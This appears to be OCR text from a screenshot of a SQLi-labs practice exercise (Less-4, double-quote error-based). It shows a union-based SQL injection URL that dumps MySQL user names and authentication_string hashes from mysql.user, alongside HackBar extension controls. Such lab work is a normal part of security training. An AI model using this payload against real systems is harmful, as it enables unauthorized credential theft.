 Less-4 Error Based- DoubleQ
不安全
192.168.70.14:8088/Less-4/?id=0")%20union%20select%201,group_concat(user,0x3a,authentication_string),3%20from%20mysql.user--+
Welcome Dhakkan
Your Login name:root:,root:,root:,root:
Your Password:3
SQLI DUMB SERIES-4
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-4/?id=0") union select 1,group_concat(user,0x3a,authentication_string),3 from mysql.user--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win